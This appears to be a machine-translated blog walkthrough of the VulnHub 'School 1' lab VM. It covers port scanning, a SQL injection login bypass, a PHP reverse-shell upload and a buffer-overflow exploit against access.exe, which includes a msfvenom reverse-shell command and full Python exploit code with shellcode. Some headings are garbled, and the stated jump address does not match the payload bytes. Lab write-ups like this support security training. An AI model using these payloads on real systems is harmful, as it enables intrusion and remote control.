当前位置:网站首页>School 1 of vulnhub
School 1 of vulnhub
2022-07-07 20:07:00 【Plum_ Flowers_ seven】
Catalog
3、 ... and 、 information gathering
Four 、 Background information collection
7、 ... and 、 debugging access.exe file
1. Debugging tools ImmunityDebugger
6.msf-pattern_create Generate 2000 Different characters
8、 ... and 、 Mention right to success
One 、 Live host detection

Two 、 Service version scan
22,80 It is still a regular port . and 23 The port is tcpwrapped, But generally 23 All are telnet
Baidu :
NMAP In the execution result , Port status is often marked with tcpwrapped.tcpwrapped Indicates that the server is running TCP_Wrappers service .TCP_Wrappers It's an application level firewall . It can be based on presupposition , Yes SSH、Telnet、FTP Service requests are intercepted , Judge whether it meets the preset requirements . If meet , It will be forwarded to the corresponding service process ; otherwise , Will interrupt the connection request .


3、 ... and 、 information gathering
For a login box ,
1. Get account password ( Blast , Through source code disclosure , Weak password to try )
2. Try to inject

Always be true and inject success
In fact, there is no final - It's fine too , But the space must be added , Compare the password with the back and splice it , Only in this way can we inject success
ss ' or 1=1 -- -
Four 、 Background information collection
1. Reflex type xss
These pages all exist xss, But! , It's useless for us to break through the border

There are also in the last box .

2. Source code
Particular attention javascript And the content in the notes . Here is a hidden path , There is also a save folder for uploading files .

5、 ... and 、 Upload files
There is a file upload place under the hidden directory .

1. Upload php rebound shell file

2. Visiting this page again triggers

6、 ... and 、wine
wine: To put it simply, you can linux Come up and run windous The program .

win The content of :
Yes access.exe file .
We got him windous Come up and debug , See if there are loopholes .

7、 ... and 、 debugging access.exe file
1. Debugging tools ImmunityDebugger
You can find the official website to download
2. download mona Script
github There are , Download and put it here .

3. Start the process
It indicates that there are loopholes .
4. Write python Script
It mainly depends on whether there is a buffer overflow vulnerability in this program , If there is a buffer overflow , So where is the overflow location .
#!/usr/bin/python2
import sys,socket
payload='A'*2000
try:
s=socket.socket()
s.connect(('192.168.0.',23))
s.send((payload))
s.close()
except:
print('wrong')

sys.exit()5. Program downtime
This also proves that there is a buffer overflow vulnerability .

6.msf-pattern_create Generate 2000 Different characters
msf-pattern_create -l 2000
7. Lookup location
8.EIP->ESP
EIP Jump in ESP The address of the register ,ESP Register we put attack payload. find jump ESP The address of

(1)mona Check out the module
!mona modules

(2) Search for jump ESP
!mona find -s "\xff\xe4" -m "funcs_access.dll"
Address=625012D0
9. Detect bad characters
Bad characters will cause our code to fail , These are measured .
\x00\x0a\x4d\x4f\x5f\x79\x7e\x7f
10. Generate shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.109 LPORT=4444 -b '\x00\x4d\x4f\x5f\x79\x7e\x7f' -f c EXITFUNC=thread
11.python Of exp
#! /usr/bin/python2
import sys
import socket
try:
shellcode=("\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e" "\xce\x93\x58\xfd\x83\xee\xfc\xe2\xf4\x32\x7b\xda\xfd\xce\x93"
"\x38\x74\x2b\xa2\x98\x99\x45\xc3\x68\x76\x9c\x9f\xd3\xaf\xda"
"\x18\x2a\xd5\xc1\x24\x12\xdb\xff\x6c\xf4\xc1\xaf\xef\x5a\xd1"
"\xee\x52\x97\xf0\xcf\x54\xba\x0f\x9c\xc4\xd3\xaf\xde\x18\x12"
"\xc1\x45\xdf\x49\x85\x2d\xdb\x59\x2c\x9f\x18\x01\xdd\xcf\x40"
"\xd3\xb4\xd6\x70\x62\xb4\x45\xa7\xd3\xfc\x18\xa2\xa7\x51\x0f"
"\x5c\x55\xfc\x09\xab\xb8\x88\x38\x90\x25\x05\xf5\xee\x7c\x88"
"\x2a\xcb\xd3\xa5\xea\x92\x8b\x9b\x45\x9f\x13\x76\x96\x8f\x59"
"\x2e\x45\x97\xd3\xfc\x1e\x1a\x1c\xd9\xea\xc8\x03\x9c\x97\xc9"
"\x09\x02\x2e\xcc\x07\xa7\x45\x81\xb3\x70\x93\xfb\x6b\xcf\xce"
"\x93\x30\x8a\xbd\xa1\x07\xa9\xa6\xdf\x2f\xdb\xc9\x6c\x8d\x45"
"\x5e\x92\x58\xfd\xe7\x57\x0c\xad\xa6\xba\xd8\x96\xce\x6c\x8d"
"\xad\x9e\xc3\x08\xbd\x9e\xd3\x08\x95\x24\x9c\x87\x1d\x31\x46"
"\xcf\x97\xcb\xfb\x98\x55\xce\xff\x30\xff\xce\x82\x04\x74\x28"
"\xf9\x48\xab\x99\xfb\xc1\x58\xba\xf2\xa7\x28\x4b\x53\x2c\xf1"
"\x31\xdd\x50\x88\x22\xfb\xa8\x48\x6c\xc5\xa7\x28\xa6\xf0\x35" "\x99\xce\x1a\xbb\xaa\x99\xc4\x69\x0b\xa4\x81\x01\xab\x2c\x6e"
"\x3e\x3a\x8a\xb7\x64\xfc\xcf\x1e\x1c\xd9\xde\x55\x58\xb9\x9a"
"\xc3\x0e\xab\x98\xd5\x0e\xb3\x98\xc5\x0b\xab\xa6\xea\x94\xc2"
"\x48\x6c\x8d\x74\x2e\xdd\x0e\xbb\x31\xa3\x30\xf5\x49\x8e\x38"
"\x02\x1b\x28\xb8\xe0\xe4\x99\x30\x5b\x5b\x2e\xc5\x02\x1b\xaf"
"\x5e\x81\xc4\x13\xa3\x1d\xbb\x96\xe3\xba\xdd\xe1\x37\x97\xce"
"\xc0\xa7\x28")
payload="A"*1902 + "\xdd\x12\x50\x62" + "\x90"*32 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.0.109",23))
s.send(payload)
s.close()
print('done')
except:
print('error')8、 ... and 、 Mention right to success
here Z:/ Express win Under the root path of deployment , Here is the second one we want to find flag, You can't view it without raising the right ,
Now you can check to prove that the right raising is successful .

边栏推荐
- The project manager's "eight interview questions" is equal to a meeting
- Some arrangements about oneself
- 多个线程之间如何协同
- RESTAPI 版本控制策略【eolink 翻译】
- 让这个 CRMEB 单商户微信商城系统火起来,太好用了!
- 8 CAS
- Navicat连接2002 - Can‘t connect to local MySQL server through socket ‘/var/lib/mysql/mysql.sock‘解决
- 力扣 912.排序数组
- 干货分享|DevExpress v22.1原版帮助文档下载集合
- Force buckle 459 Duplicate substring
猜你喜欢
PMP对工作有益吗?怎么选择靠谱平台让备考更省心省力!!!
![最多可以参加的会议数目[贪心 + 优先队列]](/img/f3/e8e939e0393efc404cc159d7d33364.png)
最多可以参加的会议数目[贪心 + 优先队列]
mock.js从对象数组中任选数据返回一个数组
ASP. Net kindergarten chain management system source code
数据孤岛是企业数字化转型遇到的第一道险关
Redis——基本使用(key、String、List、Set 、Zset 、Hash、Geo、Bitmap、Hyperloglog、事务 )

CSDN syntax description

8 CAS

关于cv2.dnn.readNetFromONNX(path)就报ERROR during processing node with 3 inputs and 1 outputs的解决过程【独家发布】
The boundary of Bi: what is bi not suitable for? Master data, Martech? How to expand?
随机推荐
国家网信办公布《数据出境安全评估办法》:累计向境外提供10万人信息需申报
Ways to improve the utilization of openeuler resources 01: Introduction
力扣 1790. 仅执行一次字符串交换能否使两个字符串相等
SQL common optimization
毕业季|遗憾而又幸运的毕业季
Force buckle 674 Longest continuous increasing sequence
Detailed explanation of Flink parallelism and slot
831. KMP字符串
关于自身的一些安排
Visual Studio 插件之CodeMaid自动整理代码
MRS离线数据分析:通过Flink作业处理OBS数据
Simulate the implementation of string class
IP 工具类
The DBSCAN function of FPC package of R language performs density clustering analysis on data, checks the clustering labels of all samples, and the table function calculates the two-dimensional contin
力扣674. 最长连续递增序列
841. 字符串哈希
The project manager's "eight interview questions" is equal to a meeting
力扣 912.排序数组
力扣 989. 数组形式的整数加法
Force buckle 459 Duplicate substring